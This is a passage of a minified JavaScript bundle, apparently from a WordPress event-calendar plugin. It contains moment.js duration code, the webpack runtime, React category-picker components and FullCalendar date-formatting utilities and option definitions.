zn=Fn("ms"),Un=Fn("s"),Vn=Fn("m"),Bn=Fn("h"),Gn=Fn("d"),Jn=Fn("w"),qn=Fn("M"),Zn=Fn("Q"),$n=Fn("y"),Kn=zn;function Xn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Qn=Xn("milliseconds"),er=Xn("seconds"),tr=Xn("minutes"),nr=Xn("hours"),rr=Xn("days"),ar=Xn("months"),ir=Xn("years");var sr=Math.round,or={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function dr(e,t,n,r,a){return a.relativeTime(t||1,!!n,e,r)}var lr=Math.abs;function ur(e){return(e>0)-(e<0)||+e}function cr(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,a,i,s,o,d=lr(this._milliseconds)/1e3,l=lr(this._days),u=lr(this._months),c=this.asSeconds();return c?(e=ce(d/60),t=ce(e/60),d%=60,e%=60,n=ce(u/12),u%=12,r=d?d.toFixed(3).replace(/\.?0+$/,""):"",a=c<0?"-":"",i=ur(this._months)!==ur(c)?"-":"",s=ur(this._days)!==ur(c)?"-":"",o=ur(this._milliseconds)!==ur(c)?"-":"",a+"P"+(n?i+n+"Y":"")+(u?i+u+"M":"")+(l?s+l+"D":"")+(t||e||d?"T":"")+(t?o+t+"H":"")+(e?o+e+"M":"")+(d?o+r+"S":"")):"P0D"}var mr=Wt.prototype;return mr.isValid=function(){return this._isValid},mr.abs=function(){var e=this._data;return this._milliseconds=On(this._milliseconds),this._days=On(this._days),this._months=On(this._months),e.milliseconds=On(e.milliseconds),e.seconds=On(e.seconds),e.minutes=On(e.minutes),e.hours=On(e.hours),e.months=On(e.months),e.years=On(e.years),this},mr.add=function(e,t){return Nn(this,e,t,1)},mr.subtract=function(e,t){return Nn(this,e,t,-1)},mr.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=W(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+In(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Wn(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},mr.asMilliseconds=zn,mr.asSeconds=Un,mr.asMinutes=Vn,mr.asHours=Bn,mr.asDays=Gn,mr.asWeeks=Jn,mr.asMonths=qn,mr.asQuarters=Zn,mr.asYears=$n,mr.valueOf=Kn,mr._bubble=function(){var e,t,n,r,a,i=this._milliseconds,s=this._days,o=this._months,d=this._data;return i>=0&&s>=0&&o>=0||i<=0&&s<=0&&o<=0||(i+=864e5*An(Wn(o)+s),s=0,o=0),d.milliseconds=i%1e3,e=ce(i/1e3),d.seconds=e%60,t=ce(e/60),d.minutes=t%60,n=ce(t/60),d.hours=n%24,s+=ce(n/24),o+=a=ce(In(s)),s-=An(Wn(a)),r=ce(o/12),o%=12,d.days=s,d.months=o,d.years=r,this},mr.clone=function(){return Kt(this)},mr.get=function(e){return e=W(e),this.isValid()?this[e+"s"]():NaN},mr.milliseconds=Qn,mr.seconds=er,mr.minutes=tr,mr.hours=nr,mr.days=rr,mr.weeks=function(){return ce(this.days()/7)},mr.months=ar,mr.years=ir,mr.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,a=!1,i=or;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(a=e),"object"==typeof t&&(i=Object.assign({},or,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),r=function(e,t,n,r){var a=Kt(e).abs(),i=sr(a.as("s")),s=sr(a.as("m")),o=sr(a.as("h")),d=sr(a.as("d")),l=sr(a.as("M")),u=sr(a.as("w")),c=sr(a.as("y")),m=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||s<=1&&["m"]||s<n.m&&["mm",s]||o<=1&&["h"]||o<n.h&&["hh",o]||d<=1&&["d"]||d<n.d&&["dd",d];return null!=n.w&&(m=m||u<=1&&["w"]||u<n.w&&["ww",u]),(m=m||l<=1&&["M"]||l<n.M&&["MM",l]||c<=1&&["y"]||["yy",c])[2]=t,m[3]=+e>0,m[4]=r,dr.apply(null,m)}(this,!a,i,n=this.localeData()),a&&(r=n.pastFuture(+this,r)),n.postformat(r)},mr.toISOString=cr,mr.toString=cr,mr.toJSON=cr,mr.locale=dn,mr.localeData=un,mr.toIsoString=k("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",cr),mr.lang=ln,O("X",0,0,"unix"),O("x",0,0,"valueOf"),de("x",ne),de("X",/[+-]?\d+(\.\d{1,3})?/),he("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),he("x",(function(e,t,n){n._d=new Date(me(e))})),a.version="2.30.1",t=Pt,a.fn=Hn,a.min=function(){return At("isBefore",[].slice.call(arguments,0))},a.max=function(){return At("isAfter",[].slice.call(arguments,0))},a.now=function(){return Date.now?Date.now():+new Date},a.utc=h,a.unix=function(e){return Pt(1e3*e)},a.months=function(e,t){return Rn(e,t,"months")},a.isDate=c,a.locale=ft,a.invalid=y,a.duration=Kt,a.isMoment=L,a.weekdays=function(e,t,n){return Pn(e,t,n,"weekdays")},a.parseZone=function(){return Pt.apply(null,arguments).parseZone()},a.localeData=yt,a.isDuration=Ft,a.monthsShort=function(e,t){return Rn(e,t,"monthsShort")},a.weekdaysMin=function(e,t,n){return Pn(e,t,n,"weekdaysMin")},a.defineLocale=pt,a.updateLocale=function(e,t){if(null!=t){var n,r,a=lt;null!=ut[e]&&null!=ut[e].parentLocale?ut[e].set(E(ut[e]._config,t)):(null!=(r=ht(e))&&(a=r._config),t=E(a,t),null==r&&(t.abbr=e),(n=new H(t)).parentLocale=ut[e],ut[e]=n),ft(e)}else null!=ut[e]&&(null!=ut[e].parentLocale?(ut[e]=ut[e].parentLocale,e===ft()&&ft(e)):null!=ut[e]&&delete ut[e]);return ut[e]},a.locales=function(){return w(ut)},a.weekdaysShort=function(e,t,n){return Pn(e,t,n,"weekdaysShort")},a.normalizeUnits=W,a.relativeTimeRounding=function(e){return void 0===e?sr:"function"==typeof e&&(sr=e,!0)},a.relativeTimeThreshold=function(e,t){return void 0!==or[e]&&(void 0===t?or[e]:(or[e]=t,"s"===e&&(or.ss=t-1),!0))},a.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},a.prototype=Hn,a.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},a}()}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;n.g.importScripts&&(e=n.g.location+"");var t=n.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var a=r.length-1;a>-1&&!e;)e=r[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),n.p=e+"../"})(),(()=>{"use strict";const e=window.React;var t=n(381),r=n.n(t);const a=window.wp.element,i=n.p+"chunks/images/loader.gif",s=(0,a.createContext)(),o=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("select",{name:"select",onChange:r},(0,e.createElement)("option",{value:""}," ",i.select_cat_text),n.length>0&&n.map(((t,n)=>(0,e.createElement)("option",{value:t,key:n},t))))},d=()=>{const t=(0,a.useContext)(s),{category:n,inputHandler:r,shortcodeData:i}=t;return(0,e.createElement)("div",{className:"cat-radio-btn-list"},(0,e.createElement)("h3",{className:"etn-cal-selected-date"},i.select_cat_text),(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:"",id:"catlists1",onChange:r}),(0,e.createElement)("label",{for:"catlists1"},i.select_cat_text," ")),n.length>0&&n.map(((t,n)=>(0,e.createElement)("div",{className:"radio-field-group"},(0,e.createElement)("input",{type:"radio",name:"radio",value:t,id:"catlist"+n,onChange:r}),(0,e.createElement)("label",{for:"catlist"+n},t)))))};var l=function(e,t){return l=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},l(e,t)};function u(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function __(){this.constructor=e}l(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}var c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},c.apply(this,arguments)};function m(e,t,n){if(n||2===arguments.length)for(var r,a=0,i=t.length;a<i;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;const _=window.ReactDOM;if(("undefined"!=typeof globalThis?globalThis:window).FullCalendarVDom={Component:e.Component,createElement:e.createElement,render:_.render,createRef:e.createRef,Fragment:e.Fragment,createContext:e.createContext,createPortal:_.createPortal,flushSync:function(e){e()},unmountComponentAtNode:_.unmountComponentAtNode},"undefined"==typeof FullCalendarVDom)throw new Error("Please import the top-level fullcalendar lib before attempting to import a plugin.");var h=FullCalendarVDom.Component,f=FullCalendarVDom.createElement,p=(FullCalendarVDom.render,FullCalendarVDom.createRef),y=FullCalendarVDom.Fragment,g=FullCalendarVDom.createContext,v=FullCalendarVDom.createPortal,M=(FullCalendarVDom.flushSync,FullCalendarVDom.unmountComponentAtNode,function(){function e(e,t){this.context=e,this.internalEventSource=t}return e.prototype.remove=function(){this.context.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:this.internalEventSource.sourceId})},e.prototype.refetch=function(){this.context.dispatch({type:"FETCH_EVENT_SOURCES",sourceIds:[this.internalEventSource.sourceId],isRefetch:!0})},Object.defineProperty(e.prototype,"id",{get:function(){return this.internalEventSource.publicId},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"url",{get:function(){return this.internalEventSource.meta.url},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"format",{get:function(){return this.internalEventSource.meta.format},enumerable:!1,configurable:!0}),e}());function D(e){e.parentNode&&e.parentNode.removeChild(e)}function L(e,t){if(e.closest)return e.closest(t);if(!document.documentElement.contains(e))return null;do{if(Y(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}function Y(e,t){return(e.matches||e.matchesSelector||e.msMatchesSelector).call(e,t)}var k=/(top|left|right|bottom|width|height)$/i;function w(e,t){for(var n in t)T(e,n,t[n])}function T(e,t,n){null==n?e.style[t]="":"number"==typeof n&&k.test(t)?e.style[t]=n+"px":e.style[t]=n}function S(e){var t,n;return null!==(n=null===(t=e.composedPath)||void 0===t?void 0:t.call(e)[0])&&void 0!==n?n:e.target}function b(e){return e.getRootNode?e.getRootNode():document}var E=0;function H(){return"fc-dom-"+(E+=1)}function x(e){e.preventDefault()}function C(e,t,n,r){var a=function(e,t){return function(n){var r=L(n.target,e);r&&t.call(r,n,r)}}(n,r);return e.addEventListener(t,a),function(){e.removeEventListener(t,a)}}var j=["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"];function R(e){return c({onClick:e},P(e))}function P(e){return{tabIndex:0,onKeyDown:function(t){"Enter"!==t.key&&" "!==t.key||(e(t),t.preventDefault())}}}var O=0;function N(){return String(O+=1)}function A(){document.body.classList.add("fc-not-allowed")}function I(){document.body.classList.remove("fc-not-allowed")}function W(e,t,n){return n.func?n.func(e,t):(r=e[n.field],a=t[n.field],(r||a?null==a?-1:null==r?1:"string"==typeof r||"string"==typeof a?String(r).localeCompare(String(a)):r-a:0)*(n.order||1));var r,a}function F(e,t){var n=String(e);return"000".substr(0,t-n.length)+n}function z(e,t,n){return"function"==typeof e?e.apply(void 0,t):"string"==typeof e?t.reduce((function(e,t,n){return e.replace("$"+n,t||"")}),e):n}function U(e,t){return e-t}function V(e){return e%1==0}function B(e){var t=e.querySelector(".fc-scrollgrid-shrink-frame"),n=e.querySelector(".fc-scrollgrid-shrink-cushion");if(!t)throw new Error("needs fc-scrollgrid-shrink-frame className");if(!n)throw new Error("needs fc-scrollgrid-shrink-cushion className");return e.getBoundingClientRect().width-t.getBoundingClientRect().width+n.getBoundingClientRect().width}var G=["sun","mon","tue","wed","thu","fri","sat"];function J(e,t){var n=re(e);return n[2]+=7*t,ae(n)}function q(e,t){var n=re(e);return n[2]+=t,ae(n)}function Z(e,t){var n=re(e);return n[6]+=t,ae(n)}function $(e,t){return(t.valueOf()-e.valueOf())/864e5}function K(e,t){return se(e)===se(t)?Math.round($(e,t)):null}function X(e){return ae([e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()])}function Q(e,t,n,r){var a=ae([t,0,1+ee(t,n,r)]),i=X(e),s=Math.round($(a,i));return Math.floor(s/7)+1}function ee(e,t,n){var r=7+t-n;return-(7+ae([e,0,r]).getUTCDay()-t)%7+r-1}function te(e){return[e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()]}function ne(e){return new Date(e[0],e[1]||0,null==e[2]?1:e[2],e[3]||0,e[4]||0,e[5]||0)}function re(e){return[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()]}function ae(e){return 1===e.length&&(e=e.concat([0])),new Date(Date.UTC.apply(Date,e))}function ie(e){return!isNaN(e.valueOf())}function se(e){return 1e3*e.getUTCHours()*60*60+1e3*e.getUTCMinutes()*60+1e3*e.getUTCSeconds()+e.getUTCMilliseconds()}function oe(e,t,n,r){return{instanceId:N(),defId:e,range:t,forcedStartTzo:null==n?null:n,forcedEndTzo:null==r?null:r}}var de=Object.prototype.hasOwnProperty;function le(e,t){var n={};if(t)for(var r in t){for(var a=[],i=e.length-1;i>=0;i-=1){var s=e[i][r];if("object"==typeof s&&s)a.unshift(s);else if(void 0!==s){n[r]=s;break}}a.length&&(n[r]=le(a))}for(i=e.length-1;i>=0;i-=1){var o=e[i];for(var d in o)d in n||(n[d]=o[d])}return n}function ue(e,t){var n={};for(var r in e)t(e[r],r)&&(n[r]=e[r]);return n}function ce(e,t){var n={};for(var r in e)n[r]=t(e[r],r);return n}function me(e){for(var t={},n=0,r=e;n<r.length;n++)t[r[n]]=!0;return t}function _e(e){var t=[];for(var n in e)t.push(e[n]);return t}function he(e,t){if(e===t)return!0;for(var n in e)if(de.call(e,n)&&!(n in t))return!1;for(var n in t)if(de.call(t,n)&&e[n]!==t[n])return!1;return!0}function fe(e,t){var n=[];for(var r in e)de.call(e,r)&&(r in t||n.push(r));for(var r in t)de.call(t,r)&&e[r]!==t[r]&&n.push(r);return n}function pe(e,t,n){if(void 0===n&&(n={}),e===t)return!0;for(var r in t)if(!(r in e&&(a=e[r],i=t[r],s=n[r],a===i||!0===s||s&&s(a,i))))return!1;var a,i,s;for(var r in e)if(!(r in t))return!1;return!0}function ye(e,t,n){var r=n.dateEnv,a=n.pluginHooks,i=n.options,s=e.defs,o=e.instances;for(var d in o=ue(o,(function(e){return!s[e.defId].recurringDef})),s){var l=s[d];if(l.recurringDef){var u=l.recurringDef.duration;u||(u=l.allDay?i.defaultAllDayEventDuration:i.defaultTimedEventDuration);for(var c=0,m=ge(l,u,t,r,a.recurringTypes);c<m.length;c++){var _=m[c],h=oe(d,{start:_,end:r.add(_,u)});o[h.instanceId]=h}}}return{defs:s,instances:o}}function ge(e,t,n,r,a){var i=a[e.recurringDef.typeId].expand(e.recurringDef.typeData,{start:r.subtract(n.start,t),end:n.end},r);return e.allDay&&(i=i.map(X)),i}var ve=["years","months","days","milliseconds"],Me=/^(-?)(?:(\d+)\.)?(\d+):(\d\d)(?::(\d\d)(?:\.(\d\d\d))?)?/;function De(e,t){var n;return"string"==typeof e?function(e){var t=Me.exec(e);if(t){var n=t[1]?-1:1;return{years:0,months:0,days:n*(t[2]?parseInt(t[2],10):0),milliseconds:n*(60*(t[3]?parseInt(t[3],10):0)*60*1e3+60*(t[4]?parseInt(t[4],10):0)*1e3+1e3*(t[5]?parseInt(t[5],10):0)+(t[6]?parseInt(t[6],10):0))}}return null}(e):"object"==typeof e&&e?Le(e):"number"==typeof e?Le(((n={})[t||"milliseconds"]=e,n)):null}function Le(e){var t={years:e.years||e.year||0,months:e.months||e.month||0,days:e.days||e.day||0,milliseconds:60*(e.hours||e.hour||0)*60*1e3+60*(e.minutes||e.minute||0)*1e3+1e3*(e.seconds||e.second||0)+(e.milliseconds||e.millisecond||e.ms||0)},n=e.weeks||e.week;return n&&(t.days+=7*n,t.specifiedWeeks=!0),t}function Ye(e,t){return{years:e.years+t.years,months:e.months+t.months,days:e.days+t.days,milliseconds:e.milliseconds+t.milliseconds}}function ke(e){return we(e)/864e5}function we(e){return 31536e6*e.years+2592e6*e.months+864e5*e.days+e.milliseconds}function Te(e,t){for(var n=null,r=0;r<ve.length;r+=1){var a=ve[r];if(t[a]){var i=e[a]/t[a];if(!V(i)||null!==n&&n!==i)return null;n=i}else if(e[a])return null}return n}function Se(e){var t=e.milliseconds;if(t){if(t%1e3!=0)return{unit:"millisecond",value:t};if(t%6e4!=0)return{unit:"second",value:t/1e3};if(t%36e5!=0)return{unit:"minute",value:t/6e4};if(t)return{unit:"hour",value:t/36e5}}return e.days?e.specifiedWeeks&&e.days%7==0?{unit:"week",value:e.days/7}:{unit:"day",value:e.days}:e.months?{unit:"month",value:e.months}:e.years?{unit:"year",value:e.years}:{unit:"millisecond",value:0}}function be(e,t,n){void 0===n&&(n=!1);var r=e.toISOString();return r=r.replace(".000",""),n&&(r=r.replace("T00:00:00Z","")),r.length>10&&(null==t?r=r.replace("Z",""):0!==t&&(r=r.replace("Z",He(t,!0)))),r}function Ee(e){return e.toISOString().replace(/T.*$/,"")}function He(e,t){void 0===t&&(t=!1);var n=e<0?"-":"+",r=Math.abs(e),a=Math.floor(r/60),i=Math.round(r%60);return t?n+F(a,2)+":"+F(i,2):"GMT"+n+a+(i?":"+F(i,2):"")}function xe(e,t,n){if(e===t)return!0;var r,a=e.length;if(a!==t.length)return!1;for(r=0;r<a;r+=1)if(!(n?n(e[r],t[r]):e[r]===t[r]))return!1;return!0}function Ce(e,t,n){var r,a;return function(){for(var i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];if(r){if(!xe(r,i)){n&&n(a);var o=e.apply(this,i);t&&t(o,a)||(a=o)}}else a=e.apply(this,i);return r=i,a}}function je(e,t,n){var r,a,i=this;return function(s){if(r){if(!he(r,s)){n&&n(a);var o=e.call(i,s);t&&t(o,a)||(a=o)}}else a=e.call(i,s);return r=s,a}}var Re={week:3,separator:0,omitZeroMinute:0,meridiem:0,omitCommas:0},Pe={timeZoneName:7,era:6,year:5,month:4,day:2,weekday:2,hour:1,minute:1,second:1},Oe=/\s*([ap])\.?m\.?/i,Ne=/,/g,Ae=/\s+/g,Ie=/\u200e/g,We=/UTC|GMT/,Fe=function(){function e(e){var t={},n={},r=0;for(var a in e)a in Re?(n[a]=e[a],r=Math.max(Re[a],r)):(t[a]=e[a],a in Pe&&(r=Math.max(Pe[a],r)));this.standardDateProps=t,this.extendedSettings=n,this.severity=r,this.buildFormattingFunc=Ce(ze)}return e.prototype.format=function(e,t){return this.buildFormattingFunc(this.standardDateProps,this.extendedSettings,t)(e)},e.prototype.formatRange=function(e,t,n,r){var a,i,s,o=this.standardDateProps,d=this.extendedSettings,l=(a=e.marker,i=t.marker,(s=n.calendarSystem).getMarkerYear(a)!==s.getMarkerYear(i)?5:s.getMarkerMonth(a)!==s.getMarkerMonth(i)?4:s.getMarkerDay(a)!==s.getMarkerDay(i)?2:se(a)!==se(i)?1:0);if(!l)return this.format(e,n);var u=l;!(u>1)||"numeric"!==o.year&&"2-digit"!==o.year||"numeric"!==o.month&&"2-digit"!==o.month||"numeric"!==o.day&&"2-digit"!==o.day||(u=1);var c=this.format(e,n),m=this.format(t,n);if(c===m)return c;var _=ze(function(e,t){var n={};for(var r in e)(!(r in Pe)||Pe[r]<=t)&&(n[r]=e[r]);return n}(o,u),d,n),h=_(e),f=_(t),p=function(e,t,n,r){for(var a=0;a<e.length;){var i=e.indexOf(t,a);if(-1===i)break;var s=e.substr(0,i);a=i+t.length;for(var o=e.substr(a),d=0;d<n.length;){var l=n.indexOf(r,d);if(-1===l)break;var u=n.substr(0,l);d=l+r.length;var c=n.substr(d);if(s===u&&o===c)return{before:s,after:o}}}return null}(c,h,m,f),y=d.separator||r||n.defaultSeparator||"";return p?p.before+h+y+f+p.after:c+y+m},e.prototype.getLargestUnit=function(){switch(this.severity){case 7:case 6:case 5:return"year";case 4:return"month";case 3:return"week";case 2:return"day";default:return"time"}},e}();function ze(e,t,n){var r=Object.keys(e).length;return 1===r&&"short"===e.timeZoneName?function(e){return He(e.timeZoneOffset)}:0===r&&t.week?function(e){return r=n.computeWeekNumber(e.marker),a=n.weekText,i=n.weekTextLong,s=n.locale,o=t.week,d=[],"long"===o?d.push(i):"short"!==o&&"narrow"!==o||d.push(a),"long"!==o&&"short"!==o||d.push(" "),d.push(s.simpleNumberFormat.format(r)),"rtl"===s.options.direction&&d.reverse(),d.join("");var r,a,i,s,o,d}:function(e,t,n){e=c({},e),t=c({},t),function(e,t){e.timeZoneName&&(e.hour||(e.hour="2-digit"),e.minute||(e.minute="2-digit")),"long"===e.timeZoneName&&(e.timeZoneName="short"),t.omitZeroMinute&&(e.second||e.millisecond)&&delete t.omitZeroMinute}(e,t),e.timeZone="UTC";var r,a=new Intl.DateTimeFormat(n.locale.codes,e);if(t.omitZeroMinute){var i=c({},e);delete i.minute,r=new Intl.DateTimeFormat(n.locale.codes,i)}return function(i){var s=i.marker;return function(e,t,n,r,a){return e=e.replace(Ie,""),"short"===n.timeZoneName&&(e=function(e,t){var n=!1;return e=e.replace(We,(function(){return n=!0,t})),n||(e+=" "+t),e}(e,"UTC"===a.timeZone||null==t.timeZoneOffset?"UTC":He(t.timeZoneOffset))),r.omitCommas&&(e=e.replace(Ne,"").trim()),r.omitZeroMinute&&(e=e.replace(":00","")),!1===r.meridiem?e=e.replace(Oe,"").trim():"narrow"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()})):"short"===r.meridiem?e=e.replace(Oe,(function(e,t){return t.toLocaleLowerCase()+"m"})):"lowercase"===r.meridiem&&(e=e.replace(Oe,(function(e){return e.toLocaleLowerCase()}))),e=(e=e.replace(Ae," ")).trim()}((r&&!s.getUTCMinutes()?r:a).format(s),i,e,t,n)}}(e,t,n)}function Ue(e,t){var n=t.markerToArray(e.marker);return{marker:e.marker,timeZoneOffset:e.timeZoneOffset,array:n,year:n[0],month:n[1],day:n[2],hour:n[3],minute:n[4],second:n[5],millisecond:n[6]}}function Ve(e,t,n,r){var a=Ue(e,n.calendarSystem);return{date:a,start:a,end:t?Ue(t,n.calendarSystem):null,timeZone:n.timeZone,localeCodes:n.locale.codes,defaultSeparator:r||n.defaultSeparator}}var Be=function(){function e(e){this.cmdStr=e}return e.prototype.format=function(e,t,n){return t.cmdFormatter(this.cmdStr,Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return n.cmdFormatter(this.cmdStr,Ve(e,t,n,r))},e}(),Ge=function(){function e(e){this.func=e}return e.prototype.format=function(e,t,n){return this.func(Ve(e,null,t,n))},e.prototype.formatRange=function(e,t,n,r){return this.func(Ve(e,t,n,r))},e}();function Je(e){return"object"==typeof e&&e?new Fe(e):"string"==typeof e?new Be(e):"function"==typeof e?new Ge(e):null}var qe={navLinkDayClick:rt,navLinkWeekClick:rt,duration:De,bootstrapFontAwesome:rt,buttonIcons:rt,customButtons:rt,defaultAllDayEventDuration:De,defaultTimedEventDuration:De,nextDayThreshold:De,scrollTime:De,scrollTimeReset:Boolean,slotMinTime:De,slotMaxTime:De,dayPopoverFormat:Je,slotDuration:De,snapDuration:De,headerToolbar:rt,footerToolbar:rt,defaultRangeSeparator:String,titleRangeSeparator:String,forceEventDuration:Boolean,dayHeaders:Boolean,dayHeaderFormat:Je,dayHeaderClassNames:rt,dayHeaderContent:rt,dayHeaderDidMount:rt,dayHeaderWillUnmount:rt,dayCellClassNames:rt,dayCellContent:rt,dayCellDidMount:rt,dayCellWillUnmount:rt,initialView:String,aspectRatio:Number,weekends:Boolean,weekNumberCalculation:rt,weekNumbers:Boolean,weekNumberClassNames:rt,weekNumberContent:rt,weekNumberDidMount:rt,weekNumberWillUnmount:rt,editable:Boolean,viewClassNames:rt,viewDidMount:rt,viewWillUnmount:rt,nowIndicator:Boolean,nowIndicatorClassNames:rt,nowIndicatorContent:rt,nowIndicatorDidMount:rt,nowIndicatorWillUnmount:rt,showNonCurrentDates:Boolean,lazyFetching:Boolean,startParam:String,endParam:String,timeZoneParam:String,timeZone:String,locales:rt,locale:rt,themeSystem:String,dragRevertDuration:Number,dragScroll:Boolean,allDayMaintainDuration:Boolean,unselectAuto:Boolean,dropAccept:rt,eventOrder:function(e){var t,n,r=[],a=[];for("string"==typeof e?a=e.split(/\s*,\s*/):"function"==typeof e?a=[e]:Array.isArray(e)&&(a=e),t=0;t<a.length;t+=1)"string"==typeof(n=a[t])?r.push("-"===n.charAt(0)?{field:n.substring(1),order:-1}:{field:n,order:1}):"function"==typeof n&&r.push({func:n});return r},eventOrderStrict:Boolean,handleWindowResize:Boolean,windowResizeDelay:Number,longPressDelay:Number,eventDragMinDistance:Number,expandRows:Boolean,height:rt,contentHeight:rt,direction:String,weekNumberFormat:Je,eventResizableFromStart:Boolean,displayEventTime:Boolean,displayEventEnd:Boolean,weekText:String,weekTextLong:String,progressiveEventRendering:Boolean,businessHours:rt,initialDate:rt,now:rt,eventDataTransform:rt,stickyHeaderDates:rt,stickyFooterScrollbar:rt,viewHeight:rt,defaultAllDay:Boolean,eventSourceFailure:rt,eventSourceSuccess:rt,eventDisplay:String,eventStartEditable:Boolean,eventDurationEditable:Boolean,eventOverlap:rt,eventConstraint:rt,eventAllow:rt,eventBackgroundColor:String,eventBorderColor:String,eventTextColor:String,eventColor:String,eventClassNames:rt,eventContent:rt,eventDidMount:rt,eventWillUnmount:rt,selectConstraint:rt,selectOverlap:rt,selectAllow:rt,droppable:Boolean,unselectCancel:String,slotLabelFormat:rt,slotLaneClassNames:rt,slotLaneContent:rt,slotLaneDidMount:rt,slotLaneWillUnmount:rt,slotLabelClassNames:rt,slotLabelContent:rt,slotLabelDidMount:rt,slotLabelWillUnmount:rt,dayMaxEvents:rt,dayMaxEventRows:rt,dayMinWidth:Number,slotLabelInterval:De,allDayText:String,allDayClassNames:rt,allDayContent:rt,allDayDidMount:rt,allDayWillUnmount:rt,slotMinWidth:Number,navLinks:Boolean,eventTimeFormat:Je,rerenderDelay:Number,moreLinkText:rt,moreLinkHint:rt,selectMinDistance:Number,selectable:Boolean,selectLongPressDelay:Number,eventLongPressDelay:Number,selectMirror:Boolean,eventMaxStack:Number,eventMinHeight:Number,eventMinWidth:Number,eventShortHeight:Number,slotEventOverlap:Boolean,plugins:rt,firstDay:Number,dayCount:Number,dateAlignment:String,dateIncrement:De,hiddenDays:rt,monthMode:Boolean,fixedWeekCount:Boolean,validRange:rt,visibleRange:rt,titleFormat:rt,eventInteractive:Boolean,noEventsText:String,viewHint:rt,navLinkHint:rt,closeHint:String,timeHint:String,eventHint:String,moreLinkClick:rt,moreLinkClassNames:rt,moreLinkContent:rt,moreLinkDidMount:rt,moreLinkWillUnmount:rt},Ze={eventDisplay:"auto",defaultRangeSeparator:" - ",titleRangeSeparator:" – ",defaultTimedEventDuration:"01:00:00",defaultAllDayEventDuration:{day:1},forceEventDuration:!1,nextDayThreshold:"00:00:00",dayHeaders:!0,initialView:"",aspectRatio:1.35,headerToolbar:{start:"title",center:"",end:"today 